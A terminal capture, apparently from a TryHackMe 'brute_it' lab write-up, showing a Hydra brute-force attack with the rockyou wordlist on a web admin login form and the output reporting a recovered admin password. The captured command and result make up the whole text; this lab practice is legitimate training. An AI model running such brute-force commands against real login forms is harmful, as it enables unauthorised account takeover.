 ┌──(kali㉿kali)-[~/Tryhackme/brute_it]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt $ip http-post-form "/admin/:user=^USER^&pass=^PASS^:F=Username
or password invalid" -I
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-03 17:08:06
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.213.146:80/admin/:user=^USER^&pass=^PASS^:F=Username or password invalid
[80][http-post-form] host: 10.10.213.146   login: admin   password: xavier
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-03 17:08:41